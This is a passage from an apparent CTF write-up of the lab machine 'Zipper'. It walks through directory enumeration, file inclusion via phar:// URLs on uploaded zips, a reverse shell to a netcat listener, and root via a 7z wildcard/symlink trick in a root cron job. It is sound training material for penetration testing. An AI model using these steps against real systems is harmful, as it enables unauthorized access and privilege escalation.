
- Fired gobuster on the target to reveal some hidden directories and found an inteesting one – /uploads.
$ gobuster dir -u http://192.168.163.229/ -w ~/Desktop/Wordlist/SecLists/Discovery/Web-Content/raft-small-directories-lowercase.txt -x php
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.163.229/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /home/wh1terose/Desktop/Wordlist/SecLists/Discovery/Web-Content/raft-small-directories-lowercase.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: php
[+] Timeout: 10s
===============================================================
2024/02/08 21:02:04 Starting gobuster in directory enumeration mode
===============================================================
/uploads (Status: 301) [Size: 320] [--> http://192.168.163.229/uploads/]
/upload.php (Status: 200) [Size: 0]
/home.php (Status: 200) [Size: 3151]
/style (Status: 200) [Size: 155]
/index.php (Status: 200) [Size: 3151]
/server-status (Status: 403) [Size: 280]
===============================================================
2024/02/08 21:15:10 Finished
===============================================================
Initial Access:

- I tried to perform a LFI attack on the target using phar filter. For that, i created a phpinfo file with the below code that when executed will display the php version.
echo "<?php phpinfo(); ?>" > phpinfo.php

- I uploaded the file to the target using the upload functionality in the home page. The /uploads directory contains the generated zip files. So, i used the PHP phar filter on the target zip file. Once i execute the file with the below URL, i was able to execute the code within it which in return displayed the running php version.
http://192.168.163.229/index.php?file=phar://uploads/upload_1707406861.zip/phpinfo

- As we now know that we are able to get code execution on the target. I used the same technique and uploaded a pentester monkey PHP reverse shell on the target, which when executed with the below URL grants me a reverse connection back at my netcat listener.
http://192.168.163.229/index.php?file=phar://uploads/upload_1707407913.zip/backdoor

- Captured the local flag from /var/www directory.
Privilege Escalation:

- Executed LinPEAS on the target to enumerate potential privilege escalation vectors. Found out that a cron job is running as root every minute to execute a backup.sh script.
- Looking inside the backup.sh script shows that it is running 7z to create a backup.zip file for the files inside the uploads directory.
cat /opt/backup.sh


- I looked online on how to abuse the 7z binary to perform Privilege Escalation and found a way in the hacktricks documentation. As per the documentation, we can create a zip file with @ symbol. Next, we can create a symlink for it to read the contents of the root flag. When the 7z file executes our zip file it will also try to access our symlink associated with it. Once it is done with that, we can check our logs generated by the 7z which are stored in /opt/backups/backup.log to get the flag.
Resource: https://book.hacktricks.xyz/linux-hardening/privilege-escalation/wildcards-spare-tricks
touch @root.zip ln -s /root/proof.txt root.zip

- Captured the flag from the log file and submitted it to marked the machine as complete.
cat /opt/backups/backup.log
Also Read: PG – Stapler
Conclusion:

So that was “Zipper” for you. We started off with a regular nmap scan and found two ports opened – 22 (SSH) and 80 (HTTP). Enumerated the web server on port 80 and found that a custom application is running on the target which is capable of converting files into ZIP archive. Found out a file parameter which was vulnerable to LFI. Exploited the same with PHP Phar filters in order to get the initial foothold. For the privilege escalation, abused the cron job running the 7z binary to get root on the target. On that note, i would take your leave and will meet you in next one. Till then, “Happy hacking”.




